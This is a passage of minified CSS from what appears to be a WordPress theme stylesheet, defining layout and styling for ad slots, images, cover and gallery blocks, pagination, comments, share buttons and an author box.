auto;min-height:20px}.ad::before{content:'AD';position:absolute;top:50%;left:50%;font-size:14px;font-weight:600;color:#999;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ad-m-responsive{width:100%;min-height:20px}.ad-m-300x250{width:300px;min-height:250px}.ad-m-300x600{width:300px;min-height:600px}.ad-m-320x100{width:320px;min-height:100px}.ad-m-728x90{width:728px;min-height:90px}.ad-m-320x50{width:320px;min-height:50px}.ad-m-970x90{width:970px;min-height:90px}.ad-m-970x250{width:970px;min-height:250px}.ad-m-240x400{width:240px;min-height:400px}.ad-m-930x180{width:930px;min-height:180px}.ad-m-980x120{width:980px;min-height:120px}.ad-m-250x360{width:250px;min-height:360px}@media print,screen and (min-width :760px){.ad-t-responsive{width:100%;min-height:20px}.ad-t-300x250{width:300px;min-height:250px}.ad-t-300x600{width:300px;min-height:600px}.ad-t-320x100{width:320px;min-height:100px}.ad-t-728x90{width:728px;min-height:90px}.ad-t-320x50{width:320px;min-height:50px}.ad-t-970x90{width:970px;min-height:90px}.ad-t-970x250{width:970px;min-height:250px}.ad-t-240x400{width:240px;min-height:400px}.ad-t-930x180{width:930px;min-height:180px}.ad-t-980x120{width:980px;min-height:120px}.ad-t-250x360{width:250px;min-height:360px}}@media print,screen and (min-width :980px){.ad-d-responsive{width:100%;min-height:20px}.ad-d-300x250{width:300px;min-height:250px}.ad-d-300x600{width:300px;min-height:600px}.ad-d-320x100{width:320px;min-height:100px}.ad-d-728x90{width:728px;min-height:90px}.ad-d-320x50{width:320px;min-height:50px}.ad-d-970x90{width:970px;min-height:90px}.ad-d-970x250{width:970px;min-height:250px}.ad-d-240x400{width:240px;min-height:400px}.ad-d-930x180{width:930px;min-height:180px}.ad-d-980x120{width:980px;min-height:120px}.ad-d-250x360{width:250px;min-height:360px}}.screen-reader-text{position:absolute;clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{left:10px;top:10px;display:block;padding:8px 12px;outline:0;width:auto;height:auto;clip:auto;z-index:100000;border:1px solid #e6e6e6;border-radius:3px;box-shadow:0 0 20px 0 rgb(0 0 0 / .1);font-size:14px;text-decoration:none;text-transform:none;line-height:normal}audio,canvas,img,video,iframe{vertical-align:middle}audio:not([controls]){display:none;height:0}audio{width:100%;min-width:300px}img,video{height:auto;max-width:100%;border-style:none}figure{margin:0}img{-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}.lazy-load-img,.lazy-load-bg-img{opacity:.0001;-webkit-transition:opacity .2s;transition:opacity .2s;will-change:opacity}.no-js .lazy-load-img,.lazy-load-img.is-ready,.no-js .lazy-load-bg-img,.lazy-load-bg-img.is-ready{opacity:.99}.image-wrapper{position:relative;overflow:hidden;display:table;table-layout:fixed;width:100%;max-width:100%;min-height:50px;background-color:#f1f1f1}.img-vw,.window-width{position:absolute;bottom:0;left:13%;z-index:2;will-change:transform;font-size:10px;padding:0 4px;background:#000;color:#fff}.window-width{position:fixed;top:0;bottom:auto;left:0;z-index:10}.entry-thumbnail .image-wrapper,.post-media .image-wrapper{display:block;background:#fff0}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:cover}.post-media .image-wrapper::before{display:none}.post-media-cropped .image-wrapper{background-size:cover;background-position:center}.post-media-cropped .image-wrapper.is-js-cropped img{opacity:0}.bg-image:not(.post-image):not(.post-single-image),.image-wrapper img:not(.is-object-fit){position:absolute;top:0;left:0;height:100%;width:100%}.bg-image{background-size:cover;background-position:center}.aspect-ratio-filler{max-width:100%}.has-aspect-ratio::after{content:'';display:block;padding-bottom:56.25%}.has-aspect-ratio-16-9::after{padding-bottom:56.25%}.has-aspect-ratio-5-3::after{padding-bottom:60%}.has-aspect-ratio-4-3::after{padding-bottom:75%}.has-aspect-ratio-10-9::after{padding-bottom:90%}.has-aspect-ratio-1-1::after{padding-bottom:100%}.post-media::before,.image-wrapper::before{position:absolute;top:50%;left:50%;font-size:30px;opacity:.5;color:#d1d1d1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ab-top-menu .image-wrapper{display:none}.image-thumbnail,.wp-block-image{position:relative;max-width:790px}.wp-block-image,.wp-block-image figure{position:relative}.wp-block-image img{border-radius:4px}.wp-block-image figure.alignleft,.wp-block-image figure.alignright{display:block}.is-ies .wp-block-image figure{display:block;text-align:left}.wp-block-image figure:not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}figure.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-image:not(.alignwide):not(.alignfull) figure:not(.alignleft):not(.alignright){max-width:660px}figure.wp-block-image.alignwide .image-wrapper,figure.wp-block-image.alignfull .image-wrapper{max-width:100%!important}.wp-block-image.is-style-rounded .image-wrapper,.wp-block-image.is-style-rounded img{border-radius:9999px}@media print,screen and (min-width:980px){.wp-caption.alignnone:not(.alignleft):not(.alignright),figure.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-image:not(.alignwide):not(.alignfull) figure:not(.alignleft):not(.alignright){max-width:660px}}.wp-block-cover,.wp-block-cover-image{position:relative;width:100%;min-height:370px;background-color:#272727;border-radius:4px;font-size:24px;line-height:1.7;text-align:center;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-position:50%;background-size:cover}.wp-block-cover .wp-block-cover__inner-container{padding:24px}.wp-block-cover-text{width:100%;font-size:24px}.entry-content>.wp-block-cover a{border-bottom:2px solid #f4f6f8;color:#fff!important;background:transparent!important}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover__image-background{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.wp-block-cover__inner-container{position:relative;z-index:1;width:100%}.is-ie .wp-block-cover,.is-ie .wp-block-cover-image{min-height:auto;height:430px}.wp-block-cover.has-parallax,.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax .bg-image,.wp-block-cover-image.has-parallax .bg-image,.wp-block-cover__image-background.has-parallax,.wp-block-cover__video-background.has-parallax,.wp-block-cover-image.has-parallax .bg-image{background-attachment:fixed}.wp-block-cover.is-repeated .bg-image,.wp-block-cover-image.is-repeated .bg-image{background-repeat:repeat;background-size:auto}.wp-block-cover .image-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-cover .aspect-ratio-filler{padding:0!important}.wp-block-cover__background,.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim::before,.wp-block-cover-image.has-background-dim::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:inherit;opacity:.5;pointer-events:none}.wp-block-cover.has-background-dim-10::before,.wp-block-cover-image.has-background-dim-10::before,.wp-block-cover__background.has-background-dim-10{opacity:.1}.wp-block-cover.has-background-dim-20::before,.wp-block-cover-image.has-background-dim-20::before,.wp-block-cover__background.has-background-dim-20{opacity:.2}.wp-block-cover.has-background-dim-30::before,.wp-block-cover-image.has-background-dim-30::before,.wp-block-cover__background.has-background-dim-30{opacity:.3}.wp-block-cover.has-background-dim-40::before,.wp-block-cover-image.has-background-dim-40::before,.wp-block-cover__background.has-background-dim-40{opacity:.4}.wp-block-cover.has-background-dim-50::before,.wp-block-cover-image.has-background-dim-50::before,.wp-block-cover__background.has-background-dim-50{opacity:.5}.wp-block-cover.has-background-dim-60::before,.wp-block-cover-image.has-background-dim-60::before,.wp-block-cover__background.has-background-dim-60{opacity:.6}.wp-block-cover.has-background-dim-70::before,.wp-block-cover-image.has-background-dim-70::before,.wp-block-cover__background.has-background-dim-70{opacity:.7}.wp-block-cover.has-background-dim-80::before,.wp-block-cover-image.has-background-dim-80::before,.wp-block-cover__background.has-background-dim-80{opacity:.8}.wp-block-cover.has-background-dim-90::before,.wp-block-cover-image.has-background-dim-90::before,.wp-block-cover__background.has-background-dim-90{opacity:.9}.wp-block-cover-has-background-dim-100::before,.wp-block-cover-image.has-background-dim-100::before,.wp-block-cover__background.has-background-dim-100{opacity:1}.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p,.wp-block-cover figure,.wp-block-cover ul,.wp-block-cover ol{margin-left:auto;margin-right:auto;max-width:660px;z-index:3;color:#fff}.wp-block-cover.has-left-content,.wp-block-cover .has-text-align-left{text-align:left}.wp-block-cover.has-center-content,.wp-block-cover .has-text-align-center{text-align:center}.wp-block-cover.has-right-content,.wp-block-cover .has-text-align-right{text-align:right}.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover{color:#fff;border-color:#eee}.wp-block-cover .wp-block-cover__inner-container a{color:#fff;border-color:#fff;text-decoration:none}.wp-block-cover .wp-block-cover__inner-container a:hover{background:#fff0}@media print,screen and (min-width:980px){.entry-content>.wp-block-cover{margin-left:auto;margin-right:auto;width:100%}.entry-content>.wp-block-cover.alignleft{margin-right:1.5em}.entry-content>.wp-block-cover.alignright{margin-left:1.5em}}.wp-block-media-text{box-shadow:inset 0 0 0 1px #eee;position:relative;overflow:hidden;border-radius:4px;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.entry-content>.wp-block-media-text{padding:0}.wp-block-media-text__media{background:none!important}.wp-block-media-text__media>*{width:100%}@supports (object-fit:cover){.wp-block-media-text__media>*,.wp-block-media-text__media .image-wrapper img{height:100%;object-fit:cover}}.wp-block-media-text__content{padding:24px;align-self:center}.wp-block-media-text__content>*{margin-left:auto;margin-right:auto;max-width:256px}.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:250px}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content{align-self:flex-start}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content{align-self:flex-end}.wp-block-media-text .image-wrapper{border-radius:0}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{width:100%}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content>*{max-width:100%}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{order:2}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{order:1}@media print,screen and (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}@media print,screen and (min-width:760px){.wp-block-media-text.alignwide .wp-block-media-text__content,.wp-block-media-text.alignfull .wp-block-media-text__content{padding:48px}}@media print,screen and (min-width:980px){.entry-content>.alignwide.wp-block-media-text,.entry-content>.alignfull.wp-block-media-text{padding:0;margin-left:0;margin-right:0;width:100%}}.iframe-wrapper,.wp-video{position:relative;width:auto;overflow:hidden;background:#eee;border-radius:4px;overflow:hidden;z-index:1}.iframe-wrapper::before,.wp-video::before{content:'';display:block;padding-bottom:56.25%}.wp-embed-aspect-21-9 .iframe-wrapper::before{padding-bottom:42.85%}.wp-embed-aspect-18-9 .iframe-wrapper::before{padding-bottom:50%}.wp-embed-aspect-16-9 .iframe-wrapper::before{padding-bottom:56.25%}.wp-embed-aspect-4-3 .iframe-wrapper::before{padding-bottom:75%}.wp-embed-aspect-1-1 .iframe-wrapper::before{padding-bottom:100%}.wp-embed-aspect-9-6 .iframe-wrapper::before{padding-bottom:66.66%}.wp-embed-aspect-1-2 .iframe-wrapper::before{padding-bottom:200%}.iframe-wrapper iframe,.wp-video video,.wp-video .mejs-container{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;border:0;z-index:2}.wp-video .mejs-container{width:100%!important;height:100%!important}.iframe-wrapper::after{position:absolute;top:50%;left:50%;font-size:30px;opacity:.5;color:#d1d1d1;z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wp-playlist video{height:auto}.wp-audio-playlist .wp-playlist-current-item{display:none}.wp-block-video video{position:relative;overflow:hidden;border-radius:4px;width:100%;object-fit:cover}.wp-block-file{background:#eee;padding:12px 24px;font-size:16px;font-weight:600;color:rgb(55 55 55 / .7)}.wp-block-file>a:first-of-type{margin-right:16px}.wp-block-file__button{padding:4px 8px;font-size:12px}figcaption,.wp-caption-text,.gallery-caption{font-size:.7em;font-weight:600;line-height:1.2;width:100%;max-width:660px;margin-left:auto;margin-right:auto;text-align:left;color:rgb(55 55 55 / .5);padding:8px 0;border-bottom:1px solid #eee}figcaption img{display:inline}.alignwide figcaption,.alignfull figcaption{max-width:660px;margin-left:24px;margin-right:24px}.wp-block-image figcaption,.wp-block-gallery .wp-block-image figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;left:0;pointer-events:none;overflow:hidden;z-index:1;display:block;margin:0;padding:40px 12px 8px;border:none;width:100%;max-width:100%;max-height:100%;text-align:left;color:#fff;white-space:nowrap;text-overflow:ellipsis;background:linear-gradient(0deg,rgb(0 0 0 / .7),rgb(0 0 0 / .3) 60%,transparent);border-bottom-left-radius:4px;border-bottom-right-radius:4px}html.js .wp-block-image>a,html.js .wp-block-image figure>a,html.js .wp-block-image .image-wrapper>a,html.js .wp-block-gallery figure>a{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}@media print,screen and (max-width:800px){.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:block;position:absolute;top:6px;left:6px;width:14px;height:14px;border-radius:14px;text-align:center;line-height:1;font-size:14px;opacity:.8;color:#fff;background-color:#000}}@media print,screen and (min-width:684px){.alignwide figcaption,.alignfull figcaption{margin-left:auto;margin-right:auto}}.wp-block-gallery,.wp-block-gallery .blocks-gallery-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;page-break-inside:avoid;gap:0!important}.wp-block-gallery:not(.is-cropped){-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.entry-content .wp-block-gallery li::before{display:none}.wp-block-gallery .wp-block-image{position:relative;overflow:hidden;border-radius:4px;max-width:none!important}.wp-block-gallery.gallery-ratio .image-wrapper img{height:100%}.gallery-ratio-landscape .image-wrapper{padding-bottom:56.25%}.gallery-ratio-square .image-wrapper{padding-bottom:100%}.gallery-ratio-portrait .image-wrapper{padding-bottom:125%}.wp-block-gallery .wp-block-image,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{position:relative;margin:0 10px 10px 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{position:relative;margin:0;height:100%;overflow:hidden;z-index:1;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-gallery.is-cropped .blocks-gallery-image figure,.wp-block-gallery.is-cropped .blocks-gallery-item figure{background-color:#f1f1f1}.wp-block-gallery .wp-block-image img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:100%}.wp-block-gallery .wp-block-image a,.wp-block-gallery .blocks-gallery-image a,.wp-block-gallery .blocks-gallery-item a{width:100%}.wp-block-gallery.is-cropped .image-wrapper{display:block}.wp-block-gallery.is-cropped .blocks-gallery-image .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}.wp-block-gallery.is-cropped .is-js-cropped{background-position:center;background-size:cover}.wp-block-gallery.is-cropped .is-js-cropped img,.wp-block-gallery.is-cropped .is-js-cropped .image-wrapper,.wp-block-gallery.is-cropped .is-js-cropped .image-wrapper::before{opacity:0}@supports (object-fit:cover){.wp-block-gallery.is-cropped .wp-block-image a,.wp-block-gallery.is-cropped .wp-block-image .image-wrapper,.wp-block-gallery.is-cropped .wp-block-image img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-item img{flex:1 1 auto;height:100%;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .wp-block-image,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(1/2*100% - (1 - 1/2)*10px)}.wp-block-gallery .wp-block-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .wp-block-image,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%}.wp-block-gallery.columns-1 .image-wrapper{max-width:100%!important}@media print,screen and (min-width:600px){.wp-block-gallery.columns-4col-calc{width:calc(1/4*100% - (1 - 1/4)*10px)}.wp-block-gallery.columns-3 .wp-block-image,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-default .wp-block-image,.wp-block-gallery.columns-default .blocks-gallery-image,.wp-block-gallery.columns-default .blocks-gallery-item{margin-right:10px;width:calc(33.3334% - (1 - 1/3)*10px)}.wp-block-gallery.columns-4 .wp-block-image,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:10px;width:calc(25% - (1 - 1/4)*10px)}.wp-block-gallery.columns-5 .wp-block-image,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{margin-right:10px;width:calc(20% - (1 - 1/5)*10px)}.wp-block-gallery.columns-6 .wp-block-image,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{margin-right:10px;width:calc(16.6667% - (1 - 1/6)*10px)}.wp-block-gallery.columns-7 .wp-block-image,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{margin-right:10px;width:calc(14.2857% - (1 - 1/7)*10px)}.wp-block-gallery.columns-8 .wp-block-image,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{margin-right:10px;width:calc(12.5% - (1 - 1/8)*10px)}.wp-block-gallery.columns-1 .wp-block-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .wp-block-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .wp-block-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-default .wp-block-image:nth-of-type(3n),.wp-block-gallery.columns-default .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-default .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .wp-block-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .wp-block-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .wp-block-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .wp-block-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .wp-block-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .wp-block-image:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:10px;margin-right:0}.paging-navigation{margin-top:30px}@media print,screen and (min-width:980px){.paging-navigation{margin-top:40px}}.page-links{clear:both}.page-links .page-numbers>span,.page-links .page-numbers a{float:left;margin:1px}.page-links a{padding-left:2px;padding-right:2px}.page-links p>span{padding-bottom:3px;color:#555;font-weight:700;background-image:linear-gradient(to bottom,#555 0%,#555 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em}.pagination-type-numbers{text-align:center}.paging-navigation .page-numbers{list-style:none;padding:0;margin:0;display:inline-block;vertical-align:middle}.paging-navigation .page-numbers li{float:left;margin:1px;list-style:none}.paging-navigation .page-numbers .page-numbers:not(.dots){padding:9px 12px;border:2px solid #eee;border-radius:4px;font-weight:600;font-size:.8em;line-height:1;background:#fff;color:#999}.paging-navigation .page-numbers .page-numbers.dots{width:26px;height:36px;line-height:28px;text-align:center}.paging-navigation .page-numbers .page-numbers.current{background-color:#d93f7e;color:#fff;border-color:#d93f7e}.paging-navigation .page-numbers .page-numbers:not(.current):hover{border-color:#aaa}.pagination-type-infinite-scroll{text-align:center}.pagination-infinite-scroll{position:relative;display:inline-block;vertical-align:middle}.pagination-type-load-more{text-align:center}.pagination-load-more{position:relative}.post-comments-section{background:#fafafa;padding:40px 0}.comments-area{outline:0}.page .comments-area{margin:50px auto 0 auto;max-width:660px}.page-template-featured-image .comments-area{margin:0 auto 50px auto}.comments-area p,.comments-area blockquote{margin-bottom:1em}.comment-form,.comment-list{font-size:.85em}.comment-list .comment-form{font-size:1em}.comments-area .comments-title{margin-top:0}.comments-title,.comment-reply-title{position:relative}.comment-list{list-style:none;padding:0;margin:0}.comment .children{list-style:none;margin:0;padding:0 0 0 25px}.comment-body{position:relative;margin:0 0 10px 40px;padding:10px 10px 10px 15px;background:#fff;border:2px solid #eee;border-radius:2px}.bypostauthor>.comment-body::before{border-color:#d93f7e}.pingback .comment-body,.trackback .comment-body{margin:0 0 4px 0}.comment-author img{position:absolute;top:0;left:-40px;width:32px;height:32px;border-radius:2px}.comment-author span.says{display:none}.comment-metadata{display:block;font-size:.8em;font-weight:600;color:#999}.comment-metadata .edit-link::before{content:"–";display:inline-block;margin:0 5px}.comment-awaiting-moderation{margin:0}.comment-content{margin-top:.5em}.comment-content>:last-child{margin-bottom:0}.comment .reply{margin-top:.5em;font-size:.8em;font-weight:600;color:#999}.comment-content blockquote{margin-left:0;margin-right:0}.comments-area .comments-navigation{margin-top:6px}.comments-area .no-comments{margin:0;text-align:center}.comment-respond{position:relative;clear:both}.comment-respond:focus{outline:0}.comments-area *+.comment-respond{margin-top:50px}.comments-area .comment-list .comment-respond{margin:20px 0}.comment-reply-title{margin-top:0}#cancel-comment-reply-link{padding:3px 7px;margin-left:7px;border:2px solid #d93f7e;border-radius:4px}.comment-respond .must-log-in a,.comment-respond .logged-in-as a{color:#666}.comment-respond .must-log-in a:hover,.comment-respond .logged-in-as a:hover{color:#fff}.comment-form::after{content:"";display:block;clear:both}.comment-notes,.comment-respond .logged-in-as{margin-bottom:1em}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:100%;margin-bottom:10px}.comment-form .comment-form-comment{margin-bottom:10px}.comment-form-cookies-consent{clear:both;margin-bottom:1em}.comment-form .comment-form-comment{clear:both;display:block;width:100%}.comment-form input,.comment-form textarea,.comment-form select{width:100%}.comment-form input[type=checkbox]{width:18px}.comment-form textarea{vertical-align:middle}.comment-form .form-submit{clear:both;margin-bottom:0}.comment-form .form-submit input{width:auto}.form-allowed-tags{display:none}@media only screen and (min-width :1024px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:30.75%;margin-right:3.8%}.comment-form .comment-form-url{margin-right:0}}.tagmap{column-count:1;margin-bottom:30px}.tagmap-column{width:100%}.tagmap-title{margin:0;padding-bottom:.5em;border-bottom:2px solid #d93f7e}.tagmap-item{padding:.2em .7em;background:#f5f5f5;border-bottom:1px solid #eee;font-size:.9em;word-break:break-word}.tagmap-item span{margin-left:auto;padding-left:15px;color:#d93f7e}.tagmap-group{margin:15px 0;display:inline-block;width:100%}.tagmap-groups:first-child{margin-top:0}@media only screen and (min-width:660px){.tagmap{column-count:2}}@media only screen and (min-width:768px){.tagmap{column-count:3}}.share-button{display:inline-block;width:36px;height:36px;margin-top:2px;margin-right:4px;margin-bottom:2px;background:#767676;color:#fff;border-radius:4px;font-size:18px;line-height:36px;text-align:center;-webkit-transition:background .3s,color .3s;transition:background .3s,color .3s}html:not(.is-mobile) .share-button.icon-facebook-messenger,html:not(.is-mobile) .share-button.icon-whatsapp,html:not(.is-mobile) .share-button.icon-viber{display:none}@media print,screen and (max-width:1079.5px){.share-buttons{margin:2rem auto 0 auto;max-width:660px}.share-button,.share-button:hover{color:#fff}.share-button.icon-facebook{background:#3b5998}.share-button.icon-facebook-messenger{background:#0084ff}.share-button.icon-twitter{background:#1da1f2}.share-button.icon-google-plus{background:#dd4b39}.share-button.icon-pinterest{background:#bd081c}.share-button.icon-whatsapp{background:#25d366}.share-button.icon-viber{background:#665CAC}.share-button.icon-pinterest{background:#bd081c}.share-button.icon-tumblr{background:#35465c}.share-button.icon-reddit{background:#ff4500}.share-button.icon-linkedin{background:#0077b5}.share-button.icon-vk{background:#45668e}.share-button.icon-mail{background:#5bc1af}}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-buttons.single-meta{position:-webkit-sticky;position:sticky;top:72px;width:35px;float:left;margin:0;padding:0;margin-left:-3px}.admin-bar .share-buttons{top:104px}.single-post:not(.has-sidebar) .share-buttons.single-meta::before{display:none}.single-post:not(.has-sidebar) .share-buttons-title{display:none}.single-post:not(.has-sidebar) .share-button{margin:0;font-size:22px;width:35px;height:50px;line-height:50px;background:#fff0;color:#e5e5e5}.share-button.icon-facebook:hover{color:#3b5998}.share-button.icon-facebook-messenger:hover{color:#0084ff}.share-button.icon-twitter:hover{color:#1da1f2}.share-button.icon-google-plus:hover{color:#dd4b39}.share-button.icon-pinterest:hover{color:#bd081c}.share-button.icon-whatsapp:hover{color:#25d366}.share-button.icon-viber:hover{color:#665CAC}.share-button.icon-pinterest:hover{color:#bd081c}.share-button.icon-tumblr:hover{color:#35465c}.share-button.icon-reddit:hover{color:#ff4500}.share-button.icon-linkedin:hover{color:#0077b5}.share-button.icon-vk:hover{color:#45668e}.share-button.icon-mail:hover{color:#5bc1af}.single-post.has-sidebar .share-button.icon-facebook{background:#3b5998}.single-post.has-sidebar .share-button.icon-facebook-messenger{background:#0084ff}.single-post.has-sidebar .share-button.icon-twitter{background:#1da1f2}.single-post.has-sidebar .share-button.icon-google-plus{background:#dd4b39}.single-post.has-sidebar .share-button.icon-pinterest{background:#bd081c}.single-post.has-sidebar .share-button.icon-whatsapp{background:#25d366}.single-post.has-sidebar .share-button.icon-viber{background:#665CAC}.single-post.has-sidebar .share-button.icon-pinterest{background:#bd081c}.single-post.has-sidebar .share-button.icon-tumblr{background:#35465c}.single-post.has-sidebar .share-button.icon-reddit{background:#ff4500}.single-post.has-sidebar .share-button.icon-linkedin{background:#0077b5}.single-post.has-sidebar .share-button.icon-vk{background:#45668e}.single-post.has-sidebar .share-button.icon-mail{background:#5bc1af}.single-post.has-sidebar .share-button,.single-post.has-sidebar .share-button:hover{color:#fff}.single-post.has-sidebar .share-buttons{max-width:660px;margin-left:auto;margin-right:auto}}.author-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:660px;margin-left:auto;margin-right:auto;clear:both}.author-box.has-description{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.author-image{max-width:80px;margin-right:16px}.author-image .image-wrapper{border-radius:50%}.author-image .image-wrapper::before{font-size:20px}.author-name{margin:12px 0 8px 0}.author-box:not(.has-description) .author-name{margin:0}.author-description{max-width:400px;font-size:16px;line-height:1.5}.author-description 